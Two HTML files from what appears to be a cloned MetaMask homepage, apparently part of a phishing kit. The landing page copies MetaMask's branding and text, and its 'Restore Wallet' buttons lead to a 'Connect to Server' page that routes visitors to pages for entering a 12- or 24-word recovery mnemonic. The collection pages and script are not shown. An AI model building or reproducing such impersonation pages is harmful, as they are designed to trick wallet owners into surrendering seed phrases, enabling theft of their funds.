


<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self';">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
    <title>Metamask</title>
    <link rel="stylesheet" href="main.css">
    <link rel="icon" href="favicon.ico" type="image/x-icon">
</head>

<body>
    <header>
        <section>
            <h1>
                <a href="/"><img src="img/image1.PNG" alt="Metamask logo" width="2000" height="365"></a>
                
            </h1>
        </section>
        <nav aria-label="Main navigation">
            <ul class="nav-list">
                <li><a href="#features">Features</a></li>
                <li><a href="#build">Build</a></li>
                <li><a href="#resources">Resources</a></li>
                <li><a href="#cryptocurrencies">Cryptocurrencies</a></li>
                <li><a href="#learn">Learn</a></li>
                <li><a href="button-page.html" class="restore-link" id="white">Restore Wallet</a></li>
            </ul>
            <button class="menu-toggle" id="menu-toggle" aria-label="Toggle navigation menu">
                &#9776;
            </button>
        </nav>
    </header>

    <main>
        <!--intro section-->
        <article class="container intro">
            <section class="flex">
                <div class="introB">
                    <h2>A crypto wallet & gateway to blockchain apps</h2>
                    <p>Start exploring blockchain applications in seconds. Trusted by over 100 million users worldwide.
                    </p>

                    <div class="button">
                        <a href="button-page.html" class="cta-button">Restore Wallet</a>
                    </div>
                </div>

            </section>

            <figure class="img">
                <img src="img/home-hero.png" alt="Welcome page view" width="1111" height="1046">
            </figure>

        </article>

        <!--Web3 wallet-->
        <section class="container web3">
            <div>
                <h3>Your web3 wallet</h3>
                <p>Available as a browser extension and as a moblie app, MetaMask equips you with a key vault, secure
                    login,
                    token wallet, and more-everything you need to manage your digital assets.</p>
            </div>

            <figure>
                <img src="img/wallet-illo.png" alt="wallet lillo view" width="415" height="437">
            </figure>
        </section>

        <!--Explore blockchain apps-->
        <section class="container Explore">
            <h3>Explore blockchain apps</h3>
            <p>MetaMask provides a simple and secure way to connect to blockchain-based applications. You are always in
                control when interacting on the new decentralized web.</p>

            <figure>
                <img src="img/Explore-illo.png" alt="Explore illo view" width="439" height="329">
            </figure>
        </section>

        <!--Blockchain app-->
        <section class="container blockchain-app">
            <h3>Your key to blockchain applications</h3>
            <p>MetaMask is the leading self-custodial wallet. The safe and simple way to access blockchain applications
                and web3. Trusted by millions of users worldwide</p>

            <figure class="image-grid">
                <img src="img/dapp-aave.png" alt="aave app view" width="480" height="480">
                <img src="img/dapp-axieinfinity.png" alt="dapp-axieinfinity view" width="480" height="480">
                <img src="img/dapp-compound.png" alt="dapp-compound view" width="480" height="480">
                <img src="img/dapp-gitcoin.png" alt="dapp-gitcoin view" width="480" height="480">
                <img src="img/dapp-maker.png" alt="dapp-maker view" width="480" height="480">
                <img src="img/dapp-opensea.png" alt="dapp-opensea view" width="480" height="480">
                <img src="img/dapp-rarible.png" alt="dapp-rarible view" width="480" height="480">
                <img src="img/dapp-uniswap.png" alt="dapp-uniswap view" width="480" height="480">
            </figure>
        </section>
    </main>

    <footer class="footer-container">
        <div class="head">
            <figure class="footer-logo">
                <img src="img/image1.PNG" alt="MetaMask footer logo">
            </figure>
        </div>

        <section class="body">
            <h4>LEARN MORE</h4>
            <nav aria-label="Footer navigation">
                <ul class="footer-links">
                    <li><a href="#about">About</a></li>
                    <li><a href="#developer">Developers</a></li>
                    <li><a href="#download">Download</a></li>
                    <li><a href="#metaMask">MetaMask Institutional</a></li>
                    <li><a href="#news">News</a></li>
                    <li><a href="#security">Security</a></li>
                </ul>
            </nav>
        </section>

        <section class="body">
            <h4>GET INVOLVED</h4>
            <nav>
                <ul class="footer-links">
                    <li><a href="#github">Github</a></li>
                    <li><a href="#gitcoin">Gitcoin</a></li>
                    <li><a href="#openposition">Open Positions</a></li>
                    <li><a href="#swagshop">Swag Shop</a></li>
                    <li><a href="#press">Press & Partnerships</a></li>
                </ul>
            </nav>
        </section>

        <section class="body">
            <h4>LEGAL</h4>
            <nav>
                <ul class="footer-links">
                    <li><a href="#privacyPolicy">Privacy Policy</a></li>
                    <li><a href="#termsofuse">Terms of Use</a></li>
                    <li><a href="#contributor">Contributor License Agreement</a></li>
                    <li><a href="#siteMap">Site Map</a></li>
                </ul>
            </nav>
        </section>

    </footer>
    <script src="script.js"></script>
</body>

</html>
</file>

<file: button-page.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self';">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
    <title>Button page</title>
    <link rel="stylesheet" href="main.css">
</head>

<body>
    <header>
        <section>
            <h1>
                <img src="img/image1.PNG" alt="Metamask logo" width="2000" height="365">
            </h1>
        </section>
        <nav aria-label="Main navigation">
            <ul class="nav-list">
                <li><a href="#features">Features</a></li>
                <li><a href="#build">Build</a></li>
                <li><a href="#resources">Resources</a></li>
                <li><a href="#cryptocurrencies">Cryptocurrencies</a></li>
                <li><a href="#learn">Learn</a></li>
                <li><a href="button-page.html" class="restore-link" id="white">Restore Wallet</a></li>
            </ul>
            <button class="menu-toggle" id="menu-toggle" aria-label="Toggle navigation menu">
                &#9776;
            </button>
        </nav>
    </header>

    <main>
        <main>
            <section class="middle">
                <h2 class="padding">Connect to Server</h2>

                <div>
                    <a href="Mmnemonic.html" class="button">12 Mnemonic</a>
                </div>
                <br>
                <div>
                    <a href="mmmnemonic.html" class="button">24 Mnemonic</a>
                </div>
            </section>
        </main>
    </main>

    <footer class="footer-container">
        <div class="head">
            <figure class="footer-logo">
                <img src="img/image1.PNG" alt="MetaMask footer logo">
            </figure>
        </div>

        <section class="body">
            <h4>LEARN MORE</h4>
            <nav aria-label="Footer navigation">
                <ul class="footer-links">
                    <li><a href="#about">About</a></li>
                    <li><a href="#developer">Developers</a></li>
                    <li><a href="#download">Download</a></li>
                    <li><a href="#metaMask">MetaMask Institutional</a></li>
                    <li><a href="#news">News</a></li>
                    <li><a href="#security">Security</a></li>
                </ul>
            </nav>
        </section>

        <section class="body">
            <h4>GET INVOLVED</h4>
            <nav>
                <ul class="footer-links">
                    <li><a href="#github">Github</a></li>
                    <li><a href="#gitcoin">Gitcoin</a></li>
                    <li><a href="#openposition">Open Positions</a></li>
                    <li><a href="#swagshop">Swag Shop</a></li>
                    <li><a href="#press">Press & Partnerships</a></li>
                </ul>
            </nav>
        </section>

        <section class="body">
            <h4>LEGAL</h4>
            <nav>
                <ul class="footer-links">
                    <li><a href="#privacyPolicy">Privacy Policy</a></li>
                    <li><a href="#termsofuse">Terms of Use</a></li>
                    <li><a href="#contributor">Contributor License Agreement</a></li>
                    <li><a href="#siteMap">Site Map</a></li>
                </ul>
            </nav>
        </section>

    </footer>
    <script src="script.js"></script>
</body>

</html>
</file>
